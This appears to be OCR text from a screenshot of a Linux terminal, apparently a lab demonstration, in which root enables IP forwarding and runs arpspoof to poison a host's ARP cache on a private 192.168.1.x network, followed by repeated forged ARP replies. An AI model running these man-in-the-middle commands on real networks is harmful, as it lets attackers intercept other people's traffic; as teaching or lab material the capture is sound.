 wulaoban@wulaoban-PC: ~
loop  txqueuelen 1000  (Local Loopback)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@wulaoban-PC:/# echo 1 > /proc/sys/net/ipv4/ip_forward
root@wulaoban-PC:/# cat /proc/sys/net/ipv4/ip_forward
1
root@wulaoban-PC:/# arpspoof -i ens33  -t 192.168.1.100  192.168.1.1
0:c:29:ee:fa:6d 7c:2a:31:b6:53:96 0806 42: arp reply 192.168.1.1 is-at 0:c:29:ee:fa
:6d
0:c:29:ee:fa:6d 7c:2a:31:b6:53:96 0806 42: arp reply 192.168.1.1 is-at 0:c:29:ee:fa
:6d
0:c:29:ee:fa:6d 7c:2a:31:b6:53:96 0806 42: arp reply 192.168.1.1 is-at 0:c:29:ee:fa
:6d
0:c:29:ee:fa:6d 7c:2a:31:b6:53:96 0806 42: arp reply 192.168.1.1 is-at 0:c:29:ee:fa
:6d
0:c:29:ee:fa:6d 7c:2a:31:b6:53:96 0806 42: arp reply 192.168.1.1 is-at 0:c:29:ee:fa
:6d
0:c:29:ee:fa:6d 7c:2a:31:b6:53:96 0806 42: arp reply 192.168.1.1 is-at 0:c:29:ee:fa
:6d
0:c:29:ee:fa:6d 7c:2a:31:b6:53:96 0806 42: arp reply 192.168.1.1 is-at 0:c:29:ee:fa
:6d
0:c:29:ee:fa:6d 7c:2a:31:b6:53:96 0806 42: arp reply 192.168.1.1 is-at 0:c:29:ee:fa
:6d
0:c:29:ee:fa:6d 7c:2a:31:b6:53:96 0806 42: arp reply 192.168.1.1 is-at 0:c:29:ee:fa
:6d
0:c:29:ee:fa:6d 7c:2a:31:b6:53:96 0806 42: arp reply 192.168.1.1 is-at 0:c:29:ee:fa
:6d
0:c:29:ee:fa:6d 7c:2a:31:b6:53:96 0806 42: arp reply 192.168.1.1 is-at 0:c:29:ee:fa
:6d
计算机
录屏
终端
QQ
微信
Google
Chrome
网易云音乐
深度截图
…84837.png
93%
1.3K/s
50.5K/s
英